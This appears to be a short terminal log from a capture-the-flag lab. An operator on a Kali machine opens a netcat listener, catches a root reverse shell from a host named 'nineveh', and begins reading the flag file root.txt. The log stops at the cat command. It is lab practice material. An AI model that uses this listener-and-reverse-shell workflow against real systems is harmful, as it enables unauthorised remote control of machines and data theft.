 zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.43] 48118
bash: cannot set terminal process group (12954): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# ls
ls
root.txt
test.txt
vulnScan.sh
root@nineveh:~# pwd
pwd
/root
root@nineveh:~# wc root.txt
wc root.txt
 1  1 33 root.txt
root@nineveh:~# cat root.txt